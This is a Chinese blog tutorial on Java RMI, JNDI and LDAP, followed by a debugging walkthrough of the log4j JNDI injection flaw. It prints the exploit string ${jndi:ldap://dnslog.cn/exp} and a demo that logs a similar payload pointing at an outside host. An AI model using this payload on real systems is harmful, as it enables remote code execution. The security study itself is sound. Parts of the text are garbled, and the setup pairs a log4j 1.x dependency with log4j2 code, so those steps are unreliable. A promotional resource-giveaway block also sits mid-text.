RMI、JNDI、LDAP介绍+log4j漏洞分析
介绍
本篇主要介绍java的RMI、JNDI、LDAP,在后面会详细分析log4j的jndi注入原理。
什么是RMI
RMI全称是Remote Method Invocatioon,也就是远程方法调用,看起来和RPC(Remote Procedure Call)很像
实际上它俩的确很像,RMI算是JAVA定制版RPC吧
一个完整的RMI调用过程,需要下面几个部分
- 注册服务
- RMIServer
- 客户端
- 接口
- 实现接口的类
执行流程如下
- 首先开启注册服务
- RMI创建实现接口的类的对象,并在注册服务中注册
- 客户端从注册服务调用接口里的方法
先来个例子,说不多说,都在代码里(网上找的)

注册服务代码
【→所有资源关注我,私信回复“资料”获取←】
1、网络安全学习路线
2、电子书籍(白帽子)
3、安全大厂内部视频
4、100份src文档
5、常见安全面试题
6、ctf大赛经典题目解析
7、全套工具包
8、应急响应笔记

接口和实现接口的类
 [外链图片转存中…(img-0YGvrLnk-1646029690356)]
[外链图片转存中…(img-0YGvrLnk-1646029690356)]

RMI服务

客户端
运行流程如下图

此图和上面的代码对应关系
Client -> Client
存根(stub) -> Client代码中的remoteHello对象(是个代理类,在通过它调用方法时,会将参数,函数名等信息打包,发送给骨架,存根对象包含了RMIServer的端口和ip)
rmiregistry -> RegServeer
Server -> RMI
骨架(Skeleton) -> 也是个代理类,监听4000端口,用于和存根通信,收到存根的请求后,去调用RemoteImp对应的方法,然后将结果返回给存根
ServiceImpl -> RemoteImpl
所以,再以上面的代码为例,解读下执行流程
先启动Register服务(默认端口1099)
RMI去连接Register服务,并将Name和存根发送给Register服务
如图

Client连接Register服务,根据Name获取到对应存根,再通过存根调用sayHello(“World”),因为存根是代理类,所以可以获取到函数名,参数,参数类型等信息,存根将这些信息打包,发给骨架
RMI的骨架也是代理类,通过反射调用remoteHello.sayHello(“World”),获取返回值Hello, World,并发送给存根
Client的存根将从骨架获取到的返回值Return,这样Client端看起来就好像调用的是本地的方法
补充下,以上步骤,通过网络传输的数据都是通过序列化对象的形式,使用的协议是JRMP(Java Remote Method Protocol)协议 很重要!!!
上面的代码还可以写成简化版
如图服务端,在启动注册中心的同时,设置了存根和名字
客户端,通过url连接注册中心,获取存根

什么是JNDI
JNDI全称是Java Naming and Directory Interfac,翻译过来就是 java命名和目录接口.实际上,这里的Naming指命名服务,Directory指目录服务。
命名服务
就是通过对资源的命名,便于下次调用资源更方便(所以这里的Naming要唯一)。例如上面的例子中的注册服务,就属于命名服务将Hello绑定RemoteImpl对象,在使用时,直接通过名字Hello就可以获取到RemoteImpl的存根。

命名服务就像下面这个清单,为每一个名字绑定了一个资源。
目录服务
和命名服务很像,但更复杂,可以理解为一个清单,清单上有各种资源,每个资源又有自己的清单。举个例子,例如清单上有10台电脑,我选中一台小李的电脑,会获取到下一张清单,列出了小李电脑上的资源如:网络邻居、打印机、C盘等等,我打开网络邻居,又获得一张清单。
根据上面的例子可以发现,这个目录服务,和计算机上的目录很像,打开一个文件夹,可以看见下一层目录,再打开一个文件夹,又可以看见下一层目录。
我们熟知的dns就是目录服务,那它为什么属于目录服务,而不属于命名服务呢?
DNS服务
虽然在我们看来,通过域名,返回ip,特别像命名服务,但理解下dns解析过程就知道原因了。
如图,在查询dns时,本地dns服务器去请求dns根服务器然后再请求.com服务器,在请求163.com服务器,最后获得地址。

根服务器目录包含所有顶级域名的地址,如com、cn等
com服务器的目录中包含baidu、aliyun、tencent等
baidu.com服务器目录包含vip、mail、oa等
例如访问oa.baidu.com,则先去访问根服务器->com服务器->baidu服务器->获取到oa服务器地址
如图

像目录一样,层层解析,直到解析到想要域名的ip
如果使用命名服务要怎么实现DNS解析?
如图
[外链图片转存中…(img-U2xF21tC-1646029690393)]
每个域名对应一个ip,都存到一张表里,如果有很多个百度这样的公司,而百度有几千个子域名,每个子域名又有几百个子域名,这样域名数就会指数型增加,那这张表就会超级超级大。这就导致每查询一次都要很久很久,而且全球域名都靠这台服务器完成,这台服务器独揽大权,全球服务器的域名解析都它说了算。
这些dns服务器组成一个分布式目录服务,用来查询域名的ip,效率特别高。
树形结构
从上面这些描述和介绍应该对目录服务有了大概的了解,这种目录结构,叫做树形结构,如图。
目录服务总结
目录服务使用树形结构,这种结构优点是查询效率特别高,所以目录服务的优点之一就是查询效率特别高,缺点就是写数据慢,它可以是一种属性结构的数据库,也可以是上面那种分布式的目录服务
什么是JNDI
JNDI是 Java 命名与目录接口(Java Naming and Directory Interface),在J2EE规范中是重要的规范之一
J2EE规定了J2EE容器都要实现JNDI接口。在实际使用时,在J2EE容器中配置JNDI参数,这个容器就是数据源,在使用时,直接通过数据源名称就可以调用
一个mysql的配置文件示例如图,数据源名称就是MySqlDS
MySqlDS
jdbc:mysql://localhost:3306/lw
com.mysql.jdbc.Driver
root
rootpassword
org.jboss.resource.adapter.jdbc.vendor.MySQLExceptionSorter
mySQL
在使用时
Context ctx=new InitialContext();
Object datasourceRef=ctx.lookup("java:MySqlDS"); //引用数据源
DataSource ds=(Datasource)datasourceRef;
conn=ds.getConnection();
/* 使用conn进行数据库SQL操作 */
......
c.close();
通过JNDI统一的接口,只需要配置好数据源,在使用时,只需要调用lookup方法,查询数据源名称就可以获得数据源,使用数据库,不需要考虑不同数据库的驱动、连接、调用等方式,如果想换一个数据库,只需要修改下数据源配置文件就可以了。
什么是LDAP
LDAP(Light Directory Access Portocol),它是基于X.500标准的跨平台的轻量级目录访问协议。
LDAP是一种协议,轻量级目录访问的协议,说明它是实现,也是通过树形结构。
LDAP的中心概念是信息模型,它处理存储在目录中的信息种类和信息的结构。 信息模型围绕一个条目(即树的一个Node)进行,该条目是具有类型和值的属性的集合。 条目以树状结构组织,称为目录信息树。 这些条目是围绕现实世界的概念,组织,人员和对象组成的。 属性类型与定义允许信息的语法相关联。 单个属性可以在其中包含多个值。 LDAP中的专有名称从下至上读取。 左侧部分称为相对专有名称,右侧部分为基本专有名称。
LDAP协议主要用于单点登录SSO(Single Sign on),一个典型案例是:
学校的单点登录系统,只需要在这里登录,则教务、WebVPN、校园网等系统都可以直接访问,不需要但需登录(我们学习在使用单点登录之前,每个系统都要单独登录)

LDAP可以用于SSO,但不等与SSO,这种协议还可以用于统一各种系统的认证方式、储存企业组织架构,员工信息(由于它使用树形结构,查询效率高)等等。如图
Log4j漏洞分析
网上流传的log4j exp ${jndi:ldap://dnslog.cn/exp} 其中包含了jndi和ldap
下面复现下漏洞并分析下原理
环境
创建Maven项目,添加依赖
log4j
log4j
1.2.17
在resources目录添加配置文件
文件名:log4j.properties
### 设置###
log4j.rootLogger = debug,stdout,D,E
### 输出信息到控制抬 ###
log4j.appender.stdout = org.apache.log4j.ConsoleAppender
log4j.appender.stdout.Target = System.out
log4j.appender.stdout.layout = org.apache.log4j.PatternLayout
log4j.appender.stdout.layout.ConversionPattern = [%-5p] %d{yyyy-MM-dd HH:mm:ss,SSS} method:%l%n%m%n
### 输出DEBUG 级别以上的日志到=/home/duqi/logs/debug.log ###
log4j.appender.D = org.apache.log4j.DailyRollingFileAppender
log4j.appender.D.File = /home/duqi/logs/debug.log
log4j.appender.D.Append = true
log4j.appender.D.Threshold = DEBUG
log4j.appender.D.layout = org.apache.log4j.PatternLayout
log4j.appender.D.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n
### 输出ERROR 级别以上的日志到=/home/admin/logs/error.log ###
log4j.appender.E = org.apache.log4j.DailyRollingFileAppender
log4j.appender.E.File =/home/admin/logs/error.log
log4j.appender.E.Append = true
log4j.appender.E.Threshold = ERROR
log4j.appender.E.layout = org.apache.log4j.PatternLayout
log4j.appender.E.layout.ConversionPattern = %-d{yyyy-MM-dd HH:mm:ss} [ %t:%r ] - [ %p ] %m%n
创建Main类
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class aa {
private static final Logger logger = LogManager.getLogger();
public static void main(String[] args) {
System.out.println(1);
logger.error("${jndi:ldap://xxx.xxx/exp}");
System.out.println(2);
}
}
运行成功收到dns请求

调试分析
首先跟进error

首先检测日志级别,判断是否记录

继续跟logMessage


后面调用的太多了,不一一截图了
调用栈如图

最终在这里调用lookup

调用了JNDI的lookup方法

如图,这里的context正是javax.naming.Context类型

通过刚开始对rmi、ldap、jndi的学习,应该知道这里是通过ldap请求资源,,由于这个过程中传输的对象都是序列化数据,客户端得到资源后会进行反序列化
所以只要搭建服务端,收到客户端请求就返回序列化的恶意class,就会导致客户端反序列化时执行恶意代码
总结
根据调用栈分析如下
由于输出的日志格式为
21:51:13.846 [main] ERROR Main - Hello
这个格式化过程在toSerializable函数中完成
通过11个formatters,分别获取时间21:51:13.846、函数名main、日志级别ERROR等信息,并拼接到一起
问题就出在这11个formatters之一的PatternFormatter上,它是负责解析message的(就是上面示例日志中的Hello)
如图,它在format方法中,打算先获取 x x x 的 值 , 然 后 将 {xxx}的值,然后将 xxx的值,然后将{xxx}替换为获取到的值(具体如何解析,如何替换,就不分析了)

如图,这里的xxx除了jndi,还可以是date, java, marker, ctx, lower, upper, main, jvmrunargs, sys, env, log4j,有待挖掘

在对jndi进行lookup之前,从strLookupMap中获取到了jndi的lookup对象

如图,每一个key都对应一个lookup对象

这些lookup对象的作用,在官网已经说明了。例如: l o w e r : H e l l o 会 被 解 析 为 h e l l o , {lower:Hello}会被解析为hello, lower:Hello会被解析为hello,{upper:Hello}会被解析为HELLO,只不过一直没人翻文档,直到今天,这个jndi注入才被发现。
所以为题根源就在PatternFormatter,那所有使用PatternFormatter的库都有可能导致jndi注入,网上查了下PatternFormatter,有个POCO库用到了,c++的。